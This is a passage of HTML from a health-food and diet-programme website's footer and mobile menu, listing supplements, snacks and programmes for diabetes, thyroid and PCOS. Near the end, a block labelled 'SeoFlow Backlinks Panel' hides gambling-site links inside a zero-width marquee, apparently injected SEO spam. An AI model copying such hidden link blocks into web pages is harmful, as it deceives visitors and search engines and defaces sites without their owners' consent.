            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://berniniofybor.com/">jojobet</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
